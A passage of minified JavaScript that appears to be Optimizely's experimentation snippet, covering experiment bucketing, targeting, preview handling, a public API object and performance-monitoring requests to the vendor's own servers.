"Hiding body before redirect");var f=de.test(d)||ce.test(d)||ee.test(d),g=/_keep_body_hidden=(\S+)/.test(d);f||g?M("Evaluator","Standard redirect detected - Will not unhide body."):setTimeout(function(){if(document.body){document.body.style.visibility="visible";document.body.style.display="block";M("Evaluator","Unhiding body -- did not redirect");T("bodyUnhidden")}},1700)}Mg(a)}catch(l){c=Pa,Pa=j,M("Evaluator","Error: "+l.message),M("Evaluator","Code: "+d),Pa=c,M("Evaluator","Failed to run code: "+
l.message)}}}
function nh(a,b,c){c=c||{};if(!vh[a]||!vh[a][b]){var d=function(){Jd(b,"custom",c)},e=$(a);if(0<e.length){var f=function(){e.unbind("touchend",d);e.unbind("touchmove",f);e.unbind("mousedown",d)},g=function(){f();e.bind("touchmove",f);e.bind("touchend",d)};e.bind("mousedown",d);e.bind("touchstart",g)}else e=$("html"),f=function(){e.undelegate(a,"touchend",d);e.undelegate(a,"touchmove",f);e.undelegate(a,"mousedown",d)},e.delegate(a,"touchstart",function(){f();e.delegate(a,"touchend",d);e.delegate(a,
"touchmove",f)}),e.delegate(a,"mousedown",d);vh[a]||(vh[a]={});vh[a][b]="mousedown touchstart"}}function wh(a){xh=a}function ph(a){a||(a=Eb());for(var b=0;b<a.length;b++)Nb(a[b])}var vh={},nd=[],S=S||[],xh=0,mh=o,oh=[],rh=k,sh=0;$(function(){setTimeout(function(){T("docReady");mh=j;rh!==k&&(M("Evaluator","Document is ready"),clearTimeout(rh),0<xh?setTimeout(qh,xh):qh())},50)});function Rg(a){this.Da=$.trim(a);a=yh(this.Da);a===k&&h(Error("Invalid CIDR specification"));this.Z=a.Z;this.Y=a.Y}function yh(a){a=a.split("/");if(2!=a.length)return k;var b=parseInt(a[1],10);if(isNaN(b)||0>b||32<b)return k;a=Sg(a[0]);if(a===k)return k;if(0>b||32<b)b=k;else{for(var c=[],d=0;4>d;d++)c[d]=0;for(var e=Math.floor(b/8),d=0;d<e;d++)c[d]=255;4>e&&(c[e]=zh[b%8]);b=c}for(c=0;4>c;c++)a[c]&=b[c];return{Z:a,Y:b}}
function Sg(a){a=a.split(".");if(4!=a.length)return k;for(var b=[],c=0;4>c;c++){var d;d=a[c];if(3<d.length)d=k;else{var e=parseInt(d,10);d=isNaN(e)||d!==e.toString()||0>e||255<e?k:e}if(d===k)return k;b[c]=d}return b}var zh=[0,128,192,224,240,248,252,254,255];function Xg(a,b,c){var d=a.split("?");if(d[1]){var e=[];$.each(d[1].split("&"),function(){0!==this.indexOf(Ah)&&e.push(this)});d[1]=e.join("&");a=d.join("?")}switch(c){case "exact":return a=Bh(a),a===Bh(b);case "regex":try{return Boolean(a.match(b))}catch(f){return o}case "simple":return a=Bh(Ch(a)),b=Bh(Ch(b)),a===b;case "substring":return a=Bh(a,j),b=Bh(b,j),-1!==a.indexOf(b);default:return o}}
function Ch(a){var b=a.indexOf("?");-1!==b&&(a=a.substring(0,b));b=a.indexOf("#");-1!==b&&(a=a.substring(0,b));return a}function Bh(a,b){var a=a.replace("/?","?"),a=a.toLowerCase().replace(/[/&?]+$/,""),c=Dh.slice(0);b||(c=c.concat(Eh));for(var d=c.length,e=0;e<d;e++)a=a.replace(RegExp("^"+c[e]),"");return a}
var Dh=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"],Eh=["www."],Ah="optimizely_";function Fh(a){return function(b){if("object"===typeof b&&Ih()){var c=k,d;for(d in b)b.hasOwnProperty(d)&&(c=a.call(this,d,b[d]));return c}return a.apply(this,arguments)}}function Ih(){for(var a in{})return j;return o};function Jh(){if(!Da){var a=$;a.fn.attr=Fh(a.fn.attr);a.fn.css=Fh(a.fn.css);a.fn.extend=Fh(a.fn.extend);var b=a.each;a.each=function(c,d,e){if(!(c.length===i||a.isFunction(c))||!Ih())b.apply(this,arguments);else if(e)for(var f in c){if(c.hasOwnProperty(f)&&d.apply(c[f],e)===o)break}else for(f in c)if(c.hasOwnProperty(f)&&!d.call(c[f],f,c[f])===o)break;return c};var c=a.fn.$a,d=function(a,b,d){return new c(a,b,d)},e,f=document.getElementsByClassName;if(!Uf(f))var f=(window.optimizely||{}).getElementsByClassName,
g=(window.optly||{}).getElementsByClassName,f=Uf(f)?f:Uf(g)?g:k;e=f;a.fn.$a=function(b,c,f){var g=d,l=document.getElementsByClassName;!Uf(l)&&e&&(g=function(a,b,c){document.getElementsByClassName=e;a=d(a,b,c);document.getElementsByClassName=l;return a});if(!("string"===typeof b&&c&&"object"===a.type(c)&&Ih()))return g(b,c,f);b=g(b,i,f);b.attr(c);return b}}M("Main","Started, revision "+z("revision"));try{var l=[];w(dh,function(a){try{a()}catch(b){l.push(b.message)}});0<l.length&&h(Error("Feature(s) not supported: "+
l.join("; ")))}catch(m){M("Main","Disabling: "+m.message);return}var f=Sf(),g=o,n;for(n in f)if(Tf.exec(n)){g=j;break}("true"===f.opt_out||"false"===f.opt_out)&&je("true"===f.opt_out);Ga="true"===f.force_tracking;"true"===f.disable||"true"===f.opt_out||hf()?Ha=B=o:"classic"===f.disable?B=o:"new"===f.disable&&(Ha=o);Ia="true"===f.editor;Ja="true"===f.p13n;Oa="true"===f.show_preview;Ka=(n=window.optlyDesktop)&&H(n.p13nInner);(n=v("optimizelyToken"))&&y("optimizelyToken",n,15);n=f.token||n;/^[0-9a-f]{64}$/.test(n)?
Ma=n:/^[0-9a-f]{32}$/.test(n)?(M("Query","Using legacy MD5 token"),Ma=n):(ya("optimizelyToken",za()),M("Query","Blocked request to load unsafe script: "+n));Pa="true"===f.log;Qa="true"===f.verbose;qa=!(Oa||g)||Ga;if(Ia||Ja)window.optimizelyDataApi={getProjectId:Rb};if(Ka)M("Main","Disabling because in desktop app editor.");else if(Ja)M("Main","Disabling because personalization editor flag is set."),db("https://"+Zb()+"/js/innie.js?_="+ +new Date);else if(he(),hf())M("Main","Disabling because opted out"),
zc();else if(Ma){if(!window.optimizelyPreview){if(!window.optimizely||!window.optimizely.unshift)window.optimizely=[];window.optimizely.unshift(["verifyPreviewProject",Rb()]);db([Rf,"/js/preview/",Ma,".js"].join(""),j);Oa&&Qf('Loading Preview<br /><img alt="loading" src="//'+Zb()+'/static/img/loading-32.gif" style="padding-top:20px; width: 32px; margin: 0 auto;" />')}}else if(Oa&&!Ma)Qf("This preview link has expired. Please return to Optimizely and preview again to get a new link.");else{if(B||Ha)if(f=
z("project_js"))M("Evaluator","Running project level javascript."),uh(f);he();if(B){f=v("optimizelyEndUserId");uc=f!==i&&f!==k;a:{f="googlebot;yahoo! slurp;bingbot;bingpreview;msnbot;keynote;ktxn;khte;gomezagent;alertsite;yottaamonitor;pingdom.com_bot;aihitbot;baiduspider;adsbot-google;mediapartners-google;applebot".split(";");g=navigator.userAgent;g=g.toLowerCase();for(n=0;n<f.length;n++)if(-1!==g.indexOf(f[n])){f=j;break a}f=o}f?qa=o:uc||ib.set("first_session",j)}if(f=N.get("asyncInfo"))pc("asyncInfo")||
qc(f),N.set("asyncInfo",k);(f=pc("asyncInfo"))&&w(f,Fc);if(z("uses_list_targeting")){var f="https://odds.optimizely.com/js/geo2.js",r={};w(Qb(),function(a,b){var c=Nc(b);typeof c==="string"&&(r[b]=c)});r.project=Rb().toString();var g=[],q;for(q in r)r.hasOwnProperty(q)&&g.push(encodeURIComponent(q)+"="+encodeURIComponent(r[q]));g.length&&(f+="?"+g.join("&"));db(f)}z("uses_dynamic_customer_profile_targeting")&&(Of(),q=If(),!q.q||!q.q.datasourceId?(M("DCP","No Optimizely datasource found in data."),
q=k):(f=q.q.datasourceId,g=q.q.id,f=I([Rb().toString(),f,g],encodeURIComponent),f=["https://vis.optimizely.com/api/targetingEmbed"].concat(f).join("/"),g=(Pc.get()||{}).aliases||{},Pf(q.z,g)||(q=I(q.z,function(a){return encodeURIComponent(a.datasourceId)+"="+encodeURIComponent(a.id)}),f+="?"+q.join("&")),q=f),q!==k&&db(q));(z("dcp_service_id")||k)!==k&&setTimeout(function(){var a=z("dcp_service_id")||k;if(a!==k){var b=If();if(b.q)if(b.z.length===0)M("DCP","Must specify at least one non-Optimizely datasource to alias");
else if(Of()){var a=I([a,b.q.datasourceId,b.q.id],encodeURIComponent).join("/"),c=b.z;try{var d=new XMLHttpRequest;d.open("POST",["https://vis.optimizely.com/api/alias",a].join("/"));if("withCredentials"in d)d.withCredentials=j;d.setRequestHeader("Content-Type","application/json;charset=UTF-8");var e={};w(c,function(a){e[a.datasourceId]=a.id});d.onerror=function(){M("DCP","Failed to POST alias request")};d.onload=function(){if(d.status>=200&&d.status<300){var a=Pc.get()||{},b=a.aliases||{},b=b||{};
w(c,function(a){b[a.datasourceId]=a.id});a.aliases=b;Pc.set(a)}else M("DCP","Alias POST failed with",d.statusText)};d.send(u({data:e}))}catch(f){M("DCP","Exception %s trying to POST alias request",f)}}else M("DCP","Duplicate alias request; skipping.");else M("DCP","Must specify Optimizely datasource in alias")}},0);if(q=v("optimizelyBuckets")){try{q=ea(q)}catch(G){q={}}var A={};w(q,function(a,b){var b=String(b),c=P(b);if(Ob(c).length>1&&b.indexOf("_")===-1){A[c]=A[c]||{};A[c][a]=b}else b!=="0"?ue(b,
"cookie")||(Qe[a]=b):Cf(a)});w(A,function(a,b){var c;a:{c=[];for(var d=Ob(a),e=0;e<d.length;e++){var f=b[d[e]];if(f==="0"){c="";break a}c.push(f)}c=c.join("_")}c.length>0?ue(c,"cookie"):Cf(a)})}Vf();pd=(v("optimizelyRedirect")||"|").split("|")[0];q=v("optimizelyReferrer");q!==k&&(Uc=0==q.length?"":q,y("optimizelyReferrer",""));q=Wf;M("Visitor","Initializing");(f=v("optimizelyAudiences"))&&0<f.length&&w(f.split(","),p(function(a){vg(this,a,j,{O:j,xa:o})},q));w(cg(),p(function(a){M("Visitor","Found segment "+
a);var b=Ib()[a];if(b&&b.audience_id){M("Visitor","Adding to audience "+b.audience_id);vg(this,b.audience_id,j,{C:o})}else if(b&&b.dimension_id){M("Visitor","Setting dimension value "+b.dimension_id);wg(this,b.dimension_id,Xf[a],o)}},q));U=Wf;fe=o;Yf.push(Bd);eh.push(Bd);q={$:$,activeExperiments:nd||[],allExperiments:Jb(),all_experiments:Jb(),allVariations:z("variations")||{},getElementsByClassName:document.getElementsByClassName,revision:z("revision"),variationIdsMap:Ge,variation_map:He,variationMap:He,
variationNamesMap:Ie};for(var C in q)X(q,C,q[C]);q.data=W;C={};var pa=Ya(le,[C,Se]);J(C,{activate:t(td,U),activateGeoDelayedExperiments:t(wd,U),activateSiteCatalyst:Rc,activateUniversalAnalytics:gd,addOAuthClientId:ye,addToAudience:p(U.D,U),addToSegment:ne,bindTrackElement:lh,bucketUser:ud,bucketVisitor:ud,clickTaleRecord:jd,clickTalePlayback:hd,customTag:Be,delayDomReadyEval:wh,delayPageviewTracking:Le,disable:ie,log:Ac,getAccountId:tb,getProjectId:Rb,googleAnalyticsCustomVariableScope:Xc,integrationPrefix:kd,
optOut:je,overrideUrl:vc,push:pa,removeFromAllAudiences:p(U.fb,U),removeFromAllSegments:Ee,removeFromAudience:p(U.aa,U),removeFromSegment:Ce,sc_activate:Rc,sc_svar:ld,skipPageTracking:Ne,optOutThirdPartyCookies:Me,setDimensionValue:p(U.B,U),setUserId:Pe,storeThirdPartyData:me,timeout:ie,trackEvent:Re,verbose:Bc});z("slave")&&J(C,{get:we});C.removeFromReportableAudiences=Oe;J(q,C);C=window.optimizely;F(C)&&w(C,function(a){pa(a)});window.optimizely=q;T("apiInitialize");window.optimizely.iapi={evaluateSegments:t(kh,
i)};var Ta=!z("force_variation");C=Sf();w(C,function(a,b){var c=Tf.exec(a);if(c)if(Ta){Na=j;x("Query","Ignored parameter %s",a)}else{c=c[1];ud(c,b,j);Lb(c)?Ff(c,{force:j,skipPageviewTracking:j}):Dd(c,{})||td(U,c,{force:j,skipPageviewTracking:j})}});Na?Qf("Force parameters are disabled for this project. See Project Code Settings."):(Jh.log(),Ia&&db("https://"+Zb()+"/js/innie.js?_="+ +new Date),B&&(T("distributeExperiments"),w(Eb(),function(a){if(!ra(a,S))if(Lb(a))Ff(a);else if(Cd(a)){if(Dd(a,{objectType:"experiment"})){M("Distributor",
"Going to distribute "+Nb(a));if(Gd(a)){S=S||[];S.push(a)}}}else!Kb(a)&&!E(nd,a)&&Ed(a)}),Id(),Xe(),Sa||(0<Fa?setTimeout(function(){af()},Fa):af()),We(),Zc()),Pa&&(w(pe,function(a){var b=Mb(a);M("Plan","Ignore experiment '"+b+"' ("+a+")")}),w(V,function(a){var b=P(a.id),c=Xb(a.id);M("Plan",Nb(b)+' in variation "'+c+'" ('+a.id+")")})),Ia?ve():B&&(T("beginEvaluate"),Hd(),ve(),zc(),!z("installation_verified")&&qa&&(C="https://"+Zb()+"/account/snippet_installed?project_id="+Rb()+"&wxhr=true",M("Tracker",
"Making snippet verification request."),bd(C,k))),setTimeout(function(){wd(U)},2E3),setTimeout(function(){if(qa){var a=Ae;if(a.Za){var b=Va(),c=Wa(),d=Rb(),e=z("revision"),f=xf,g=vf,l=zf,m=dc(),n=nd.concat(S).length,q=tf().length,r;r=pc("events")||[];var C=pc("event_queue")||[];r=u(r).length+u(C).length;var A;a:{try{A=window.optimizely.get("behavior").getEvents()[0].timestamp;break a}catch(G){}A=i}var b={user:b,ppid:c,project:d,revision:e,sync:f,timebase:g,render:l,sampleRate:m,numExps:n,numBehaviorEvents:q,
behaviorEventsSize:r,oldestBehaviorEventAge:!A?0:(new Date).getTime()-A.getTime(),integrationOAuthClientIds:wf(xe,",",64),codeVersion:z("version"),hasSlave:!!z("slave"),docVisibilityState:document.Bb||document.webkitVisibilityState,wxhr:j,apis:wf(L(a.S),"!",1E3)},sa;a:{c=k;try{sa=K(window.performance.getEntries(),function(a){return!!Bf.test(a.name)})[0]}catch(pa){sa=c;break a}if(sa){var c={},Bb;for(Bb in sa)typeof sa[Bb]==="number"&&sa[Bb]!==0&&(c[Bb]=sa[Bb])}sa=c}J(b,sa||{});J(b,a.n);var Ta=["optimizelyAudiences",
"optimizelyBuckets","optimizelyCustomEvents","optimizelyPendingLogEvents","optimizelyReferrer","optimizelySegments"],Od={},Pd=0,Qd=0;w(ia(),function(a){if(a.name.indexOf("optimizely")===0){if(E(Ta,a.name)){M("RUM","Cookie size for "+a.name+": "+a.P.length);Od[a.name+"Len"]=a.P.length}Pd=Pd+a.P.length}Qd=Qd+a.P.length});J(Od,{allOptimizelyCookiesLen:Pd,allCookiesLen:Qd});J(b,Od||{});var jg={};w(N.va()||{},function(a,b){jg["ls"+a]=b});J(b,jg);var a=[],Ec;for(Ec in b)Object.prototype.hasOwnProperty.call(b,
Ec)&&a.push(window.encodeURIComponent(Ec)+"="+window.encodeURIComponent(b[Ec]));bd("https://rum.optimizely.com/rum?"+a.join("&"),k)}}},3E3),M("Main","End of main"),T("mainEnd"))}}
Jh.log=function(){M("Info","Is Classic Optimizely enabled: "+B);M("Info","Diagnostic enabled: false");M("Info","Force variation enabled: "+!!z("force_variation"));M("Info","Browser type: "+kc());M("Info","Browser version: "+lc());var a=rc();"unknown"!==a&&M("Info","Mobile browser type: "+a);M("Info","New vs returning: "+tc());M("Info","Source type: "+bg());M("Info","User ID: "+Va())};Jh();
};
var SLAVE_CLIENT = {optimizely:[]};
optimizelyCode();
optly.Cleanse.finish();

}());
